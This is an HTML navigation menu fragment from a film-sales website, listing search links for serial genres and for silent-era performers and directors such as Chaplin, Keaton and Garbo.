		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Mystery&category=Serial+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sci%2DFi&category=Serial+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Silent&category=Serial+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Sports&category=Serial+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Tarzan&category=Serial+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::WWII&category=Serial+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::War&category=Serial+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Western&category=Serial+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Zorro&category=Serial+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu31" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Silent</a>		<ul class="collapse list-unstyled" id="subcatmenu31">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Adolphe%5FMenjou&category=Silent+:+Adolphe%5FMenjou">Adolphe Menjou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FHoxie&category=Silent+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Al%5FWilson&category=Silent+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FH%2E%5FKelley&category=Silent+:+Albert%5FH%2E%5FKelley">Albert H. Kelley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Albert%5FS%2E%5FRogell&category=Silent+:+Albert%5FS%2E%5FRogell">Albert S. Rogell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alexander%5FDovzhenko&category=Silent+:+Alexander%5FDovzhenko">Alexander Dovzhenko</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Alfred%5FHitchcock&category=Silent+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Anny%5FOndra&category=Silent+:+Anny%5FOndra">Anny Ondra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Art%5FMix&category=Silent+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Babe%5FRuth&category=Silent+:+Babe%5FRuth">Babe Ruth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Baby%5FPeggy&category=Silent+:+Baby%5FPeggy">Baby Peggy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Beatrice%5FLillie&category=Silent+:+Beatrice%5FLillie">Beatrice Lillie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bebe%5FDaniels&category=Silent+:+Bebe%5FDaniels">Bebe Daniels</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bela%5FLugosi&category=Silent+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Betty%5FBlythe&category=Silent+:+Betty%5FBlythe">Betty Blythe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Blanche%5FSweet&category=Silent+:+Blanche%5FSweet">Blanche Sweet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Bob%5FCuster&category=Silent+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Boris%5FKarloff&category=Silent+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Buster%5FKeaton&category=Silent+:+Buster%5FKeaton">Buster Keaton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FDreyer&category=Silent+:+Carl%5FDreyer">Carl Dreyer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carl%5FLamac&category=Silent+:+Carl%5FLamac">Carl Lamac</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Carol%5FDempster&category=Silent+:+Carol%5FDempster">Carol Dempster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FChaplin&category=Silent+:+Charles%5FChaplin">Charles Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FFarrell&category=Silent+:+Charles%5FFarrell">Charles Farrell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charles%5FHines&category=Silent+:+Charles%5FHines">Charles Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Charlie%5FChaplin&category=Silent+:+Charlie%5FChaplin">Charlie Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claire%5FWindsor&category=Silent+:+Claire%5FWindsor">Claire Windsor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FBow&category=Silent+:+Clara%5FBow">Clara Bow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimaball%5FYoung&category=Silent+:+Clara%5FKimaball%5FYoung">Clara Kimaball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Clara%5FKimball%5FYoung&category=Silent+:+Clara%5FKimball%5FYoung">Clara Kimball Young</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Claude%5FGillingwater&category=Silent+:+Claude%5FGillingwater">Claude Gillingwater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Colleen%5FMoore&category=Silent+:+Colleen%5FMoore">Colleen Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Conrad%5FVeidt&category=Silent+:+Conrad%5FVeidt">Conrad Veidt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FBennet&category=Silent+:+Constance%5FBennet">Constance Bennet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Constance%5FTalmadge&category=Silent+:+Constance%5FTalmadge">Constance Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Corrine%5FGriffith&category=Silent+:+Corrine%5FGriffith">Corrine Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::D%2E%5FW%2E%5FGriffith&category=Silent+:+D%2E%5FW%2E%5FGriffith">D. W. Griffith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Dorothy%5FGish&category=Silent+:+Dorothy%5FGish">Dorothy Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr%2E&category=Silent+:+Douglas%5FFairbanks%5FJr%2E">Douglas Fairbanks Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FJr&category=Silent+:+Douglas%5FFairbanks%5FJr">Douglas Fairbanks Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Douglas%5FFairbanks%5FSr%2E&category=Silent+:+Douglas%5FFairbanks%5FSr%2E">Douglas Fairbanks Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%2E%5FUlmer&category=Silent+:+Edgar%5FG%2E%5FUlmer">Edgar G. Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edgar%5FG%5FUlmer&category=Silent+:+Edgar%5FG%5FUlmer">Edgar G Ulmer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edmund%5FCobb&category=Silent+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Edwin%5FS%2E%5FPorter&category=Silent+:+Edwin%5FS%2E%5FPorter">Edwin S. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmer%5FClifton&category=Silent+:+Elmer%5FClifton">Elmer Clifton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Elmo%5FLincoln&category=Silent+:+Elmo%5FLincoln">Elmo Lincoln</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Emil%5FJannings&category=Silent+:+Emil%5FJannings">Emil Jannings</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Erich%5Fvon%5FStroheim&category=Silent+:+Erich%5Fvon%5FStroheim">Erich von Stroheim</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ernst%5FLubitsch&category=Silent+:+Ernst%5FLubitsch">Ernst Lubitsch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Esther%5FRalston&category=Silent+:+Esther%5FRalston">Esther Ralston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Evelyn%5FBrent&category=Silent+:+Evelyn%5FBrent">Evelyn Brent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fatty%5FArbuckle&category=Silent+:+Fatty%5FArbuckle">Fatty Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Francis%5FX%2E%5FBushman&category=Silent+:+Francis%5FX%2E%5FBushman">Francis X. Bushman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Frank%5FGriffin&category=Silent+:+Frank%5FGriffin">Frank Griffin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FHumes&category=Silent+:+Fred%5FHumes">Fred Humes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FThomson&category=Silent+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fritz%5FLang&category=Silent+:+Fritz%5FLang">Fritz Lang</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::G%2E%5FM%2E%5FAnderson&category=Silent+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gary%5FCooper&category=Silent+:+Gary%5FCooper">Gary Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::George%5FO%27Brien&category=Silent+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson&category=Silent+:+Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson">Gilbert M. 'Broncho Billy' Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gloria%5FSwanson&category=Silent+:+Gloria%5FSwanson">Gloria Swanson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Grant%5FWithers&category=Silent+:+Grant%5FWithers">Grant Withers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Greta%5FGarbo&category=Silent+:+Greta%5FGarbo">Greta Garbo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Guinn%5F%91Big%5FBoy%92%5FWilliams&category=Silent+:+Guinn%5F%91Big%5FBoy%92%5FWilliams">Guinn ‘Big Boy’ Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hal%5FReid&category=Silent+:+Hal%5FReid">Hal Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harley%5FKnoles&category=Silent+:+Harley%5FKnoles">Harley Knoles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harold%5FLloyd&category=Silent+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harry%5FCarey&category=Silent+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FHolmes&category=Silent+:+Helen%5FHolmes">Helen Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FJerome%5FEddy&category=Silent+:+Helen%5FJerome%5FEddy">Helen Jerome Eddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hoot%5FGibson&category=Silent+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2EP%2E%5FMcGowan&category=Silent+:+J%2EP%2E%5FMcGowan">J.P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FB%2E%5FWarner&category=Silent+:+J%2E%5FB%2E%5FWarner">J. B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FP%2E%5FMcGowan&category=Silent+:+J%2E%5FP%2E%5FMcGowan">J. P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FFairbanks&category=Silent+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FHoxie&category=Silent+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPerrin&category=Silent+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPickford&category=Silent+:+Jack%5FPickford">Jack Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jackie%5FCoogan&category=Silent+:+Jackie%5FCoogan">Jackie Coogan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::James%5FCruz&category=Silent+:+James%5FCruz">James Cruz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Janet%5FGaynor&category=Silent+:+Janet%5FGaynor">Janet Gaynor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jerome%5FStorm&category=Silent+:+Jerome%5FStorm">Jerome Storm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Joe%5FE%2E%5FBrown&category=Silent+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::John%5FBarrymore&category=Silent+:+John%5FBarrymore">John Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Johnny%5FHines&category=Silent+:+Johnny%5FHines">Johnny Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Junior%5FCoghlan&category=Silent+:+Junior%5FCoghlan">Junior Coghlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ken%5FMaynard&category=Silent+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Keystone%5FKops&category=Silent+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FBaggot&category=Silent+:+King%5FBaggot">King Baggot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FVidor&category=Silent+:+King%5FVidor">King Vidor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Laura%5FLaPlante&category=Silent+:+Laura%5FLaPlante">Laura LaPlante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lefty%5FFlynn&category=Silent+:+Lefty%5FFlynn">Lefty Flynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lila%5FLee&category=Silent+:+Lila%5FLee">Lila Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lillian%5FGish&category=Silent+:+Lillian%5FGish">Lillian Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lionel%5FBarrymore&category=Silent+:+Lionel%5FBarrymore">Lionel Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lloyd%5FIngraham&category=Silent+:+Lloyd%5FIngraham">Lloyd Ingraham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lois%5FWeber&category=Silent+:+Lois%5FWeber">Lois Weber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney&category=Silent+:+Lon%5FChaney">Lon Chaney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FJr%2E&category=Silent+:+Lon%5FChaney%5FJr%2E">Lon Chaney Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr%2E&category=Silent+:+Lon%5FChaney%5FSr%2E">Lon Chaney Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr&category=Silent+:+Lon%5FChaney%5FSr">Lon Chaney Sr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lou%5FBennison&category=Silent+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Louise%5FDresser&category=Silent+:+Louise%5FDresser">Louise Dresser</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mabel%5FNormand&category=Silent+:+Mabel%5FNormand">Mabel Normand</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mack%5FSennett&category=Silent+:+Mack%5FSennett">Mack Sennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Madge%5FBellamy&category=Silent+:+Madge%5FBellamy">Madge Bellamy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mae%5FMarsh&category=Silent+:+Mae%5FMarsh">Mae Marsh</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Malon%5FAndrus&category=Silent+:+Malon%5FAndrus">Malon Andrus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FDressler&category=Silent+:+Marie%5FDressler">Marie Dressler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FPrevost&category=Silent+:+Marie%5FPrevost">Marie Prevost</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marlene%5FDietrich&category=Silent+:+Marlene%5FDietrich">Marlene Dietrich</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FAstor&category=Silent+:+Mary%5FAstor">Mary Astor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FPickford&category=Silent+:+Mary%5FPickford">Mary Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Max%5FSchmeling&category=Silent+:+Max%5FSchmeling">Max Schmeling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Miscellaneous&category=Silent+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Nita%5FNaldi&category=Silent+:+Nita%5FNaldi">Nita Naldi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Noah%5FBeery%5FSr%2E&category=Silent+:+Noah%5FBeery%5FSr%2E">Noah Beery Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Norma%5FTalmadge&category=Silent+:+Norma%5FTalmadge">Norma Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oliver%5FHardy&category=Silent+:+Oliver%5FHardy">Oliver Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Orin%5FJohnson&category=Silent+:+Orin%5FJohnson">Orin Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oscar%5FMicheaux&category=Silent+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Paul%5FSloane&category=Silent+:+Paul%5FSloane">Paul Sloane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pauline%5FFredrick&category=Silent+:+Pauline%5FFredrick">Pauline Fredrick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pearl%5FWhite&category=Silent+:+Pearl%5FWhite">Pearl White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pola%5FNegri&category=Silent+:+Pola%5FNegri">Pola Negri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ray%5FMiland&category=Silent+:+Ray%5FMiland">Ray Miland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Raymond%5FMcKee&category=Silent+:+Raymond%5FMcKee">Raymond McKee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reed%5FHowes&category=Silent+:+Reed%5FHowes">Reed Howes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FBarker&category=Silent+:+Reginald%5FBarker">Reginald Barker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FDenny&category=Silent+:+Reginald%5FDenny">Reginald Denny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rene%5FClair&category=Silent+:+Rene%5FClair">Rene Clair</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rex%5FIngram&category=Silent+:+Rex%5FIngram">Rex Ingram</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FBarthelmess&category=Silent+:+Richard%5FBarthelmess">Richard Barthelmess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FTalmadge&category=Silent+:+Richard%5FTalmadge">Richard Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Robert%5FFrazer&category=Silent+:+Robert%5FFrazer">Robert Frazer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rod%5FLa%5FRocque&category=Silent+:+Rod%5FLa%5FRocque">Rod La Rocque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColeman&category=Silent+:+Ronald%5FColeman">Ronald Coleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColman&category=Silent+:+Ronald%5FColman">Ronald Colman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Roscoe%5F%27Fatty%27%5FArbuckle&category=Silent+:+Roscoe%5F%27Fatty%27%5FArbuckle">Roscoe 'Fatty' Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rudolph%5FValentino&category=Silent+:+Rudolph%5FValentino">Rudolph Valentino</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sarah%5FBernhardt&category=Silent+:+Sarah%5FBernhardt">Sarah Bernhardt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sergei%5FEisenstein&category=Silent+:+Sergei%5FEisenstein">Sergei Eisenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sessue%5FHayakawa&category=Silent+:+Sessue%5FHayakawa">Sessue Hayakawa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sheldon%5FLewis&category=Silent+:+Sheldon%5FLewis">Sheldon Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sidney%5FOlcott&category=Silent+:+Sidney%5FOlcott">Sidney Olcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stepin%5FFetchit&category=Silent+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stories%5Fof%5FOz&category=Silent+:+Stories%5Fof%5FOz">Stories of Oz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sydney%5FChaplin&category=Silent+:+Sydney%5FChaplin">Sydney Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Theda%5FBara&category=Silent+:+Theda%5FBara">Theda Bara</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Thomas%5FMeighan&category=Silent+:+Thomas%5FMeighan">Thomas Meighan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FMix&category=Silent+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FTyler&category=Silent+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Victor%5FAdamson&category=Silent+:+Victor%5FAdamson">Victor Adamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Vilma%5FBanky&category=Silent+:+Vilma%5FBanky">Vilma Banky</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::W%2E%5FC%2E%5FFields&category=Silent+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FBeery&category=Silent+:+Wallace%5FBeery">Wallace Beery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FReid&category=Silent+:+Wallace%5FReid">Wallace Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FWorsley&category=Silent+:+Wallace%5FWorsley">Wallace Worsley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FDisney&category=Silent+:+Walt%5FDisney">Walt Disney</a></li>
